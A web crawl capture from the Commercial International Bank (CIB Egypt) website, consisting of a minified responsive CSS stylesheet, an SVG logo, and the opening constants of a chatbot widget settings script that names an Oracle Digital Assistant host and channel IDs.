.login--dropdown{margin-left:30px}.header .login--dropdown .dropdown-toggle{background-color:#fff;color:#1858a8;font-size:16px;font-size:1rem;line-height:.625;font-weight:700;min-width:160px;max-width:175px;padding:13px 16px;text-align:left}.header .login--dropdown .dropdown-toggle:after{display:block;border:0;background-image:url(../img/down.png);width:20px;height:24px;float:right;background-size:16px;background-position:50%;background-repeat:no-repeat}.header .login--dropdown .dropdown-toggle:hover{box-shadow:none}.header .login--dropdown .dropdown-toggle .button-text{vertical-align:middle}.header .login--dropdown .dropdown-toggle .button-icon{margin-right:9px}.header .login--dropdown .dropdown-toggle img.icons,.header .login--dropdown .dropdown-toggle svg{fill:#1858a8;text-align:left;width:13px;height:22px;margin-right:0}.header .login--dropdown .dropdown-toggle img.icons path,.header .login--dropdown .dropdown-toggle svg path{fill:#1858a8}.header .navbar-toggler{display:none}.header .sub-nav .nav-link.dropdown-toggle:after{content:"";display:inline-block;border:0;background-image:url(../img/down-white.png);width:20px;height:15px;margin-left:3px;background-size:16px;background-position:50%;background-repeat:no-repeat;vertical-align:middle}.header .sub-nav .nav-link.active,.header .sub-nav .nav-link:hover{color:#f68633}.header .sub-nav .nav-link.dropdown-toggle:hover:after{background-image:url(../img/down-orange.png)}.header .sub-nav .nav-link.dropdown-toggle.active:after{background-image:url(../img/down-orange.png);transform:rotate(180deg);position:relative;top:-1px}.header .sub-nav.nav-holder{padding-right:2px;overflow:hidden}.header .sub-nav.nav-holder+.sub-nav{margin-left:-2px}.header .right-aligned-wrapper .nav li{margin-right:15px}.header .right-aligned-wrapper .currency-selector,.header .right-aligned-wrapper .h-info{font-size:13px;font-size:.8125rem;line-height:.76923}.header .login--dropdown{margin-left:20px}.header .login--dropdown .dropdown-menu{margin-top:15px;margin-right:0}.header .login--dropdown .dropdown-menu:before{display:block;right:15px}.header .login--dropdown .dropdown-toggle{padding:13px;height:50px}.header .login--dropdown .dropdown-toggle .button-icon{margin-right:0}.header .login--dropdown .dropdown-toggle .button-icon img,.header .login--dropdown .dropdown-toggle .button-icon img.icons,.header .login--dropdown .dropdown-toggle .button-icon svg{width:12px;height:23px;margin-right:8px;fill:#1858a8}.header .login--dropdown .dropdown-toggle .button-icon img.icons path,.header .login--dropdown .dropdown-toggle .button-icon img path,.header .login--dropdown .dropdown-toggle .button-icon svg path{fill:#1858a8!important}.header .login--dropdown.show .dropdown-toggle{background-color:#d2ebff;color:#1858a8}.header .login--dropdown.show .dropdown-toggle:after{transform:rotate(180deg)}.header .login--dropdown.show .dropdown-toggle svg{fill:#1858a8}.header .login--dropdown.show .dropdown-toggle svg path{fill:#1858a8!important}.header .personal--banking-dropdown:focus,.header .personal--banking-dropdown:hover{background-color:#103d74}.dropdown-menu .dropdown-item:focus,.dropdown-menu .dropdown-item:hover{color:#1858a8}.dropdown-menu .dropdown-item:focus svg,.dropdown-menu .dropdown-item:hover svg{fill:#1858a8}.tab--style .tab-content .dropdown-item{font-size:16px;font-size:1rem;line-height:1.625}.c-mega-menu .mega-push-container{margin-left:0;margin-right:0}.c-mega-menu .mega-content-wrapper,.c-mega-menu .mega-nav-list{padding:40px}.c-mega-menu .mega-footer .heading-txt-3,.c-mega-menu .mega-footer .richtext h3,.richtext .c-mega-menu .mega-footer h3{padding-right:0}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle{color:#4176e3}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle:after{background-image:url(../img/down-turquoize.png)}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle .button-icon svg{fill:#4176e3}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle:hover{color:#fff;background:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle:hover .button-icon svg{fill:#fff}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle:hover:after{background-image:url(../img/down-white.png)}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-toggle{color:#fff;background:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-toggle .button-icon svg{fill:#fff}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-toggle:after{background-image:url(../img/down-white.png)}.footer-style .footer-detail-info .footer-menu-detail{padding-bottom:70px}.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list .li-item:first-child .a-link,.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list .li-item:first-child a,.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list li:first-child .a-link,.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list li:first-child a{margin-right:30px;margin-bottom:0}.banner .video-banner{display:block}.banner .mobile-video-banner,.banner .overlay-icon{display:none}.banner .banner-content .txt{padding:0;margin-bottom:0}.banner .banner-content .txt p{margin-bottom:20px;font-family:CIB,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1.83333;text-transform:uppercase;letter-spacing:5px}.banner .banner-content .txt h1{font-family:CIB,sans-serif;font-weight:700;font-size:40px;font-size:2.5rem;line-height:1.2;margin-bottom:24px}.banner .banner-content .txt h1.hero{font-family:CIB,sans-serif;font-weight:700;font-size:64px;font-size:4rem;line-height:1.0625}.banner .banner-content .txt h2{font-size:26px;font-size:1.625rem;line-height:1.38462}.banner .banner-content .txt h3{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.banner .banner-content .txt.align-center{text-align:left}.banner .banner-content .txt.mb-40{margin-bottom:0}.banner .banner-content .banner-btn{margin-top:50px}.banner .banner-content .banner-btn .btn{padding:14px 22px;font-size:16px;font-size:1rem;line-height:.875}.banner .video-banner{position:relative;height:100vh}.banner .video-banner .video-outer{overflow:visible}.banner .video-banner .video-js{max-width:100vw;height:100vh!important}.banner .video-banner.header-padding{height:calc(100vh - 134px)}.banner .video-banner.header-padding .video-js{height:calc(100vh - 134px)!important}.banner.banner-style2 .banner-box,.banner .breadcrumb-wrapper .breadcrumb{padding-left:0;padding-right:0}.banner.banner-style2 .banner-box .product-box{margin-top:0}.banner.banner-style2 .sec-heading{padding-bottom:0}.card.card--style1 .card-info{padding:0 48px 30px}.card.card-style4 .card-info{margin-top:0;margin-left:70px}.sec-article-card .product-article-listing .product-article{margin:0}.sec-article-card .product-article-listing .product-article .product-article-media{margin-bottom:0}.product-banner .card{max-width:350px;min-width:350px;margin:-258px auto 0}.product-banner.product--align-left .card{max-width:350px;text-align:left;margin:-278px auto 0 48px;padding-top:32px}.product-banner.product--align-left .card .card-info{padding:0 48px 30px}.product-banner.product--align-left .card .card-info p{margin-bottom:0}}@media screen and (min-width:992px) and (min-width:1200px){.product-banner.product--align-left .card{min-width:443px}}@media screen and (min-width:992px){.sec-callout .product-box{margin-bottom:0;height:100%}.sec-callout .row.f-d-col{flex-direction:row}.sec-icon-editorial .icon-card-style .item{flex:0 0 33.33%;max-width:33.33%;padding-left:30px;padding-right:30px;margin-bottom:40px}.sec-icon-editorial .editorial-section-button .btn,.sec-icon-editorial .sec-btn .btn{font-size:16px;font-size:1rem;line-height:.875}.sec-segments-slider{display:flex;flex-wrap:wrap;justify-content:center}.sec-segments-slider .item{flex:0 0 25%;max-width:25%;padding-left:5px;padding-right:5px}.sec-segments-slider .item .segments-detail .seg-content{padding:30px 10px}.price-list li{flex-wrap:nowrap}.price-list li .price-summary .price-txt,.price-list li .price-summary h2{font-size:26px;font-size:1.625rem;line-height:1.38462;margin-bottom:0}.price-list li .price-action{max-width:120px;text-align:right}.map-sec{padding-bottom:75px}.map-sec .page-info p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;margin-bottom:28px}.map-sec .map-row{margin:0;box-shadow:0 1px 1px 2px rgba(0,0,0,.1);border-radius:6px;display:flex;align-items:flex-start;justify-content:flex-start;overflow:hidden;height:650px}.map-sec .map-row .map-content{flex:0 0 33.33333%;max-width:33.33333%;height:100%}.map-sec .map-row .map-content .init-scroll{overflow-y:auto;height:100%}.map-sec .map-row .map-view{flex:0 0 66.66667%;max-width:66.66667%;height:100%;position:static;opacity:1;visibility:visible;pointer-events:inherit}.map-sec .map-row .map-view iframe,.map-sec .map-row .map-view img{height:100%}.map-sec .custom-tabs{display:none}.map-location .ico-arrow-left,.map-location .ico-arrow-left use,.map-location .ico-arrow-right,.map-location .ico-arrow-right use{fill:#b8babc}.map-location a{color:#1858a8;text-decoration:none}.map-location .location-title{margin-bottom:9px}.map-location .location-title:hover .ico-arrow-right,.map-location .location-title:hover .ico-arrow-right use{fill:#1858a8}.map-location .location-distance{font-weight:700}.map-location .location-distance,.map-location .location-timing{font-family:CIB,sans-serif;font-size:16px;font-size:1rem;line-height:1.5}.map-location .location-timing{font-weight:400;display:block}.map-location .location-direction{display:block}.map-location .location-direction span{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.map-location .location-direction .ico-launch{width:14px;height:14px;margin-left:10px}.map-location .location-direction .ico-launch,.map-location .location-direction .ico-launch use{fill:#333}.map-location .branchatm-info li,.map-location .location-heading,.map-location p{font-size:16px;font-size:1rem;line-height:1.5}.map-location .branchatm-info li,.map-location .branchatm-info li strong{font-family:CIB,sans-serif;font-weight:400}.map-location .branchatm-info li strong{font-size:14px;font-size:.875rem;line-height:1.57143}.map-location .branchatm-info li .ico-branch{width:15px}.map-location .branchatm-info li .ico-branch,.map-location .branchatm-info li .ico-branch use{fill:#707274}.map-location .backto:hover .ico-arrow-left,.map-location .backto:hover .ico-arrow-left use{fill:#1858a8}.map-location .backto span{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5;font-weight:400}.map-location:first-child{border-top:0}.main-heading .map-location h6,.map-location .main-heading h6,.map-location .txt-label{margin-bottom:5px}.prevent--display{opacity:1!important}.mp-tooltip-wrapper{transform:translate(calc(-50% + 16px),-100%);bottom:unset;width:220px}.mp-tooltip-wrapper.show--tooltip{transform:translate(calc(-50% + 16px),calc(-100% - 30px))}.mp-tooltip-wrapper .map-location{padding:12px}.marker-pointer img{transform:none}.select-wrapper{margin-bottom:0}.sec-featured-card .fade-wrapper:after{content:"";position:absolute;top:0;right:0;z-index:1;width:230px;pointer-events:none;height:calc(100% - 30px);transform:rotate(180deg);background:linear-gradient(270deg,rgba(240,242,243,0),#fafafa)}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper{flex:auto;flex-grow:1;max-width:none}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-left-wrapper{max-width:475px;flex:0 0 475px}.modal .modal-dialog-custom.content--style .media-list li{width:auto;max-width:182px}.modal .modal-dialog-custom.content--style .media-list li img{width:100%;max-width:152px}.download-listing-wrapper .download-item .d-list-box{padding:15px 16px 15px 18px}.form-stepper .stepper-nav{padding:40px 0}.form-stepper .stepper-nav .back-text,.form-stepper .stepper-nav .cancel-text{display:block}.form-stepper .stepper-nav .arrow-svg,.form-stepper .stepper-nav .close-svg{display:none}.form-stepper .stepper-nav .stepper-item{width:30px;height:30px;margin:0 32px}.form-stepper .stepper-nav .stepper-item .stepper-link{width:26px;height:26px}.form-stepper .stepper-nav .stepper-item:before{right:29px;width:65px}.form-stepper .stepper-nav .stepper-item.list--done .stepper-link{width:16px}.form-stepper .form-group .btn-txt,.form-stepper .form-group .richtext h6,.richtext .form-stepper .form-group h6{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.cib-theme-plus .sub-nav .nav-link.dropdown-toggle.dropdown-toggle:active:after,.cib-theme-plus .sub-nav .nav-link.dropdown-toggle.dropdown-toggle:hover:after{background-image:url(../img/down.png)}.btn-toggle-widget{margin-left:auto;place-self:center;margin-bottom:0}.filter-field{flex:1 0 33%;max-width:33.33%}.filter-sort .form-group{margin-top:0}.custom-modal{width:100%}.multi-selection-filters.container--pull{z-index:3}.multi-selection-filters.atm-search .horizontalLine.sec-top-padded{padding-top:75px}.multi-selection-filters.atm-search .horizontalLine.sec-bottom-padded{padding-bottom:75px}.multi-selection-filters.atm-search .filter-wrapper{margin-bottom:30px}.multi-selection-filters .select2-container--open .select2-results{margin:0 0 78px}.multi-selection-filters .js-ff-button{padding-left:25px;padding-right:25px}.multi-selection-filters .js-selected-value{margin-bottom:0;text-align:left}.multi-selection-filters .element-wrapper{flex-direction:row}.multi-selection-filters form .sec-search-bar{margin-left:-10px;margin-right:-10px}.page-tabs.custom-navbar .custom-tabs .nav-item .nav-link{padding:14px 62px}}@media screen and (min-width:1200px){.header.style--2 .secondary-nav .custom-navbar{flex-basis:auto;max-width:720px}.header .mb-cnv-text{display:none}.header .c-logo{margin-right:16px;width:64px}.header .personal--banking-dropdown .dropdown-toggle{display:block;font-size:14px;font-size:.875rem;line-height:1.57143}.header .personal--banking-dropdown.show .dropdown-toggle,.header .personal--banking-dropdown:hover .dropdown-toggle{background-color:#103d74}.header .lang--selector .lang-toggle{font-family:CIB,sans-serif;font-weight:600;display:block}.header .secondary-nav{padding:6px 0;display:flex}.header .secondary-nav .search-wrapper:hover svg{fill:#f68633}.header .right-aligned-wrapper .h-info-wrapper{display:block}.header .right-aligned-wrapper .h-info{text-decoration:none;font-size:14px;font-size:.875rem;line-height:.71429}.header .right-aligned-wrapper .h-info:hover{text-decoration:underline}.header .right-aligned-wrapper .currency-selector{cursor:pointer;font-weight:400;font-size:14px;font-size:.875rem;line-height:.71429}.header .right-aligned-wrapper .currency-selector .currency-from,.header .right-aligned-wrapper .currency-selector .currency-to{display:block}.header .right-aligned-wrapper .currency-selector:hover{color:#f68633}.header .right-aligned-wrapper .currency-selector:hover svg{fill:#f68633}.header .right-aligned-wrapper .currency-selector strong{font-weight:700}.header .login--dropdown,.header .right-aligned-wrapper>.nav+.nav{margin-left:30px}.header .login--dropdown .dropdown-menu{margin-top:15px;margin-right:0}.header .login--dropdown .dropdown-menu:before{display:block;right:21px}.header .login--dropdown .dropdown-toggle{background-color:#fff;color:#1858a8;font-size:16px;font-size:1rem;line-height:.625;font-weight:700;min-width:160px;max-width:175px;padding:13px 15px;text-align:left;height:50px}.header .login--dropdown .dropdown-toggle:after{display:block;border:0;background-image:url(../img/down.png);width:20px;height:24px;float:right;background-size:16px;background-position:50%;background-repeat:no-repeat}.header .login--dropdown .dropdown-toggle:hover{box-shadow:none}.header .login--dropdown .dropdown-toggle .button-text{vertical-align:middle}.header .login--dropdown .dropdown-toggle .button-icon{margin-right:0}.header .login--dropdown .dropdown-toggle svg{fill:#1858a8;text-align:left;width:13px;height:22px;margin-right:0}.header .login--dropdown .dropdown-toggle svg path{fill:#1858a8!important}.header .login--dropdown.show .dropdown-toggle{background-color:#d2ebff;color:#1858a8}.header .login--dropdown.show .dropdown-toggle:after{transform:rotate(180deg)}.header .login--dropdown.show .dropdown-toggle svg{fill:#1858a8}.header .login--dropdown.show .dropdown-toggle svg path{fill:#1858a8!important}.header .right-aligned-wrapper{justify-content:flex-end}.header .right-aligned-wrapper .nav li{margin-right:30px}.header .navbar-toggler{display:none}.header .sub-nav .nav-link.dropdown-toggle:before{content:"";position:absolute;visibility:hidden;opacity:0;width:0;height:0}.header .sub-nav .nav-link.dropdown-toggle:after{content:"";display:inline-block;border:0;background-image:url(../img/down-white.png);width:20px;height:15px;margin-left:3px;background-size:16px;background-position:50%;background-repeat:no-repeat;vertical-align:middle;transition:all .3s}.header .sub-nav .nav-link.active,.header .sub-nav .nav-link:hover{color:#f68633}.header .sub-nav .nav-link.dropdown-toggle:before,.header .sub-nav .nav-link.dropdown-toggle:hover:after{background-image:url(../img/down-orange.png)}.header .sub-nav .nav-link.dropdown-toggle.active:after{background-image:url(../img/down-orange.png);transform:rotate(180deg);position:relative;top:-1px}.header .sub-nav.nav-receiver .dropdown-toggle:after{margin-left:8px}.tab--style .nav-item .nav-link:hover{color:#1858a8}.tab--style .nav-item .nav-link:hover svg{fill:#1858a8}.dropdown.dontClose .dropdown-menu{display:block}.dropdown-menu .dropdown-item:focus:not(.active){background-color:transparent}.dropdown-menu .dropdown-item:hover{color:#1858a8}.dropdown-menu .dropdown-item:hover svg{fill:#1858a8}.c-mega-menu .mega-push-container{margin-left:-60px;margin-right:-60px}.c-mega-menu .mega-content-wrapper{padding:40px 70px 40px 95px}.c-mega-menu .mega-nav-list{padding:60px 30px 60px 70px}.c-mega-menu .mega-nav-list li a:hover:not(.active){color:#1858a8}.c-mega-menu .mega-nav-list li a:hover:not(.active) svg{fill:#1858a8}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle{color:#4176e3}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle:after{background-image:url(../img/down-turquoize.png)}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle .button-icon svg{fill:#4176e3}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle:hover{color:#fff;background:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle:hover .button-icon svg{fill:#fff}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown .dropdown-toggle:hover:after{background-image:url(../img/down-white.png)}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-toggle{color:#fff;background:#000}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-toggle .button-icon svg{fill:#fff}.cib-theme-mycib .body-wrapper header .innerWrapper:first-child .nav-container.navbar .dropdown.login--dropdown.show .dropdown-toggle:after{background-image:url(../img/down-white.png)}.banner .video-banner{height:100vh}.banner .video-banner .video-outer{overflow:visible}.banner .video-banner.header-padding{height:calc(100vh - 134px)}.gallery--slider{padding:20px 0 46px;margin-left:-47px;margin-right:-47px}.gallery--slider .slick-slide .item{padding:0 47px}.gallery--slider .slick-slide .item .aspect-container .gallery-caption{display:block;opacity:0}.gallery--slider .slick-slide.slick-current .item .aspect-container .gallery-caption{opacity:1}.gallery--slider .slick-slide.slick-current .item .aspect-container .gallery-caption .aspect-wrapper{box-shadow:0 0 20px 0 rgba(0,0,0,.2)}.gallery--slider .slick-dots{display:none!important}.gallery--slider .slick-arrow,.thumbnail--slider .slick-arrow{position:absolute;display:block!important;z-index:20;width:40px;height:40px;background:none;background-color:transparent;border:0;box-shadow:none;outline:none;overflow:hidden;font-size:0;padding:0;left:-4px;top:40%}.gallery--slider .slick-arrow svg,.thumbnail--slider .slick-arrow svg{width:22px;height:22px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);fill:#1858a8}.gallery--slider .slick-arrow.slick-disabled svg,.thumbnail--slider .slick-arrow.slick-disabled svg{fill:#707274}.gallery--slider .slick-arrow.slick-next,.thumbnail--slider .slick-arrow.slick-next{right:-4px;left:auto}.thumbnail--slider .slick-arrow{top:auto;left:-42px;bottom:27px}.thumbnail--slider .slick-arrow.slick-next{left:auto;right:-42px}.gallery-wrapper .gallerry-fade{display:block;width:calc((100vw - 1100px)/2);max-width:430px}.gallery-wrapper .thumbnail--slider{margin-left:-11px;margin-right:-11px}.gallery-wrapper .thumbnail--slider .slick-slide .item{padding-left:11px;padding-right:11px}.gallery-wrapper .thumbnail--slider .slick-dots{margin:20px 0 0}.gallery-wrapper .thumbnail--slider .slick-dots li{margin-top:0;margin-bottom:0}.gallery-wrapper.js-gallery-wrapper:before{min-height:166px}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item .item-detail .item-button,.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item .item-detail .item-content,.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item .item-detail .item-heading,.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item .item-detail .item-img{max-width:190px;margin-left:auto;margin-right:auto}.sec-achieve-goal .numbered-list-box .sec-btn .btn{margin-left:10px}.numbered-list li{padding-left:0}.numbered-list li:before{left:-72px}.sec-segments-slider .item{padding-left:15px;padding-right:15px}.sec-segments-slider .item .segments-detail .seg-content{padding:30px 20px}.comparision-items{display:block!important;flex:0 0 75%;width:75%;max-width:75%;padding:0 15px}.comparision-items:after{display:none}.widget-actions{flex:0 0 25%;width:25%;max-width:25%;justify-content:flex-end;padding:0 15px;align-items:flex-start}.widget-inline{display:flex;align-items:flex-start;margin-left:-15px;margin-right:-15px}.btn-toggle-widget{display:none}.comparision-widget{padding:30px 0 21px}.widget-actions .reset-tool .btn-link{padding-top:11px}.widget-actions .reset-tool span{display:none}.widget-actions .cta-compare .reset-tool{display:block;margin:10px 0 0;text-align:right}.widget-actions .cta-compare .reset-tool span{display:block;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.comparision-widget.style--2 .widget-inline .comparision-items{display:block;padding:0}.cib-theme-plus .sub-nav .nav-link.dropdown-toggle.dropdown-toggle:active:after,.cib-theme-plus .sub-nav .nav-link.dropdown-toggle.dropdown-toggle:hover:after{background-image:url(../img/down.png)}}.sc-mode-edit #scCrossPiece{display:none}.sc-mode-edit .header{position:static;left:0;transform:none}.sc-mode-edit .card .card-info>span,.sc-mode-edit .sec-heading span,.sc-mode-edit .sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg .card .card-info span{text-transform:none}.sc-mode-edit .sec-heading .btn-filled-blue span,.sc-mode-edit .sec-heading .btn-filled-white span{color:#1858a8;margin-bottom:0;letter-spacing:normal;font-size:1rem;font-weight:700;line-height:.875}.sc-mode-edit .sec-heading .btn-filled-blue span{color:#fff}.sc-mode-edit .bg-grey .sec-promo-banner .sec-heading .heading .scWebEditInput,.sc-mode-edit .bg-grey .sec-promo-banner .sec-heading h1 .scWebEditInput,.sc-mode-edit .bg-secondary-lightest-blue .sec-promo-banner .sec-heading .heading .scWebEditInput,.sc-mode-edit .bg-secondary-lightest-blue .sec-promo-banner .sec-heading h1 .scWebEditInput{color:#333}.sc-mode-edit .bg-charcoal .sec-promo-banner .sec-heading .heading .scWebEditInput,.sc-mode-edit .bg-charcoal .sec-promo-banner .sec-heading h1 .scWebEditInput,.sc-mode-edit .bg-grey .sec-promo-banner .sec-btn .btn-filled-white .scWebEditInput,.sc-mode-edit .bg-secondary-lightest-blue .sec-promo-banner .sec-btn .btn-filled-white .scWebEditInput{color:#fff}.sc-mode-edit .bg-charcoal .sec-promo-banner .sec-btn .btn-filled-white{background-color:#fff!important}.sc-mode-edit .bg-charcoal .sec-promo-banner .sec-btn .btn-filled-white .scWebEditInput{color:#1858a8}.cib-theme-plus .sc-mode-edit .sec-theme-plus--gradient-orange .sec-promo-banner .sec-btn .btn-filled-white .scWebEditInput,.sc-mode-edit .bg-orangeGradient .sec-promo-banner .sec-btn .btn-filled-white .scWebEditInput,.sc-mode-edit .cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .sec-btn .btn-filled-white .scWebEditInput{color:#fff}.sc-mode-edit .sec-achieve-goal .product-article-media .aspect-wrapper:after{content:none}.predifined-icons{display:flex;border-bottom:1px solid #e5e5e5;overflow-x:auto;overflow-y:hidden;align-items:end}.predifined-icons>label{margin:0;padding:10px;flex:1;cursor:pointer;text-align:center;transition:.25s;border-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;position:relative;min-width:110px;flex-grow:1}.predifined-icons>label.is-active{pointer-events:none}.predifined-icons>label:hover{background-color:rgba(20,76,146,.05)}.predifined-icons input{display:none}.predifined-icons input:checked~.icon-text:before{height:2px;background-color:#144c92}.predifined-icons .icon-wrapper{display:flex;justify-content:center;align-items:center;height:40px}.predifined-icons .icon-wrapper img{max-height:100%}.predifined-icons .icon-text:before{content:"";position:absolute;bottom:0;left:0;right:0}.predifined-icons span{display:block}.predifined-icons__container{position:relative}.predifined-icons__container .clear-all{display:flex;justify-content:end;align-items:center;margin-top:20px}.predifined-icons__container .clear-all svg{width:14px;margin-right:4px}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cibeg.com/-/media/feature/navigation/footer/logo-white.svg
body_size: 590
content:
<svg width="60" height="25" viewBox="0 0 60 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.2134 19.476V16.5593C15.9196 16.6635 14.6258 17.1843 13.6305 17.9135C14.5262 18.7468 15.8201 19.2676 17.2134 19.476ZM17.2134 14.8926V13.4343H11.2419C11.3414 14.6843 11.8391 15.726 12.5357 16.6635C13.8296 15.726 15.422 14.9968 17.2134 14.8926ZM17.2134 11.8718V10.4135C15.422 10.3093 13.8296 9.58013 12.5357 8.64263C11.8391 9.58013 11.441 10.726 11.2419 11.8718H17.2134ZM17.2134 8.74679V5.83013C15.8201 6.03846 14.6258 6.55929 13.6305 7.39263C14.6258 8.12179 15.8201 8.64263 17.2134 8.74679ZM18.8058 5.83013V8.74679C20.0996 8.64263 21.3935 8.12179 22.3887 7.39263C21.3935 6.55929 20.0996 6.03846 18.8058 5.83013ZM18.8058 10.4135V11.8718H24.7773C24.6778 10.6218 24.1802 9.58013 23.4835 8.64263C22.1897 9.58013 20.4977 10.2051 18.8058 10.4135ZM18.8058 13.4343V14.8926C20.5973 14.9968 22.1897 15.726 23.4835 16.6635C24.1802 15.726 24.5783 14.5801 24.7773 13.4343H18.8058ZM18.8058 16.4551V19.3718C20.1992 19.1635 21.3935 18.6426 22.3887 17.8093C21.3935 17.0801 20.0996 16.6635 18.8058 16.4551ZM9.55 12.601C9.55 7.91346 13.3319 4.16346 18.0096 4.16346C22.6873 4.16346 26.4692 7.91346 26.4692 12.601C26.4692 17.2885 22.6873 21.0385 18.0096 21.0385C13.3319 21.0385 9.55 17.2885 9.55 12.601Z" fill="#F58423"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="60" height="25">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0H59.6154V25H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.28432 0H25.6774V2.1875H8.55914C7.36484 2.1875 6.46911 3.125 6.46911 4.27083V20.7292C6.46911 21.875 7.36484 22.8125 8.55914 22.8125H25.5779V25H3.28432C1.49287 25 0 23.5417 0 21.7708V3.22917C0 1.45833 1.49287 0 3.28432 0ZM38.5161 22.7083C37.3218 22.7083 36.3266 21.7708 36.3266 20.625V4.27083C36.3266 3.125 37.2223 2.1875 38.4166 2.1875H38.5161C39.7104 2.1875 40.6061 3.125 40.6061 4.27083V20.7292C40.6061 21.7708 39.7104 22.7083 38.5161 22.7083ZM48.9662 2.1875C47.7719 2.1875 46.8762 3.125 46.8762 4.27083V20.7292C46.8762 21.875 47.7719 22.8125 48.9662 22.8125H49.4638C51.6534 22.8125 53.4448 20.7292 53.4448 18.2292C53.4448 15.7292 51.6534 13.6458 49.4638 13.6458H48.9662V11.3542H49.4638C51.6534 11.3542 53.4448 9.27083 53.4448 6.77083C53.4448 4.27083 51.6534 2.1875 49.4638 2.1875H48.9662V2.1875ZM27.867 25V22.8125C29.0613 22.8125 30.0565 21.875 30.0565 20.7292V4.27083C30.0565 3.125 29.1608 2.1875 27.9665 2.1875V0H52.5491C55.933 0 58.7197 2.8125 58.7197 6.25C58.7197 8.64583 57.3263 10.8333 55.3358 11.875C57.8239 12.8125 59.6154 15.3125 59.6154 18.2292C59.6154 21.9792 56.6296 25 53.0467 25H27.867Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0">
<rect width="59.6154" height="25" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cibbot.com/cibBotWidget/gen2-prod/scripts/bot-settings.js?v=2.0
body_size: 133406
content:
const YOUR_URI = 'oda-068e8d6f3ad540b2bedf96f61c53e87a-da4.data.digitalassistant.oci.oraclecloud.com';
const BUSINESS_CHANNELID = '726d8a4a-5841-4638-ba8a-fc1d61ca2dab';
const GTB_CHANNELID = '8c53fc32-bea4-4fac-b586-8d4a04ae7598';
const CORP_CHANNELID = '43fe28d1-4b1f-4648-aa10-c7e18bdc19ef';
const YOUR_CHANNELID = '641fda88-e1b1-418e-ad32-3d144d91e64c';

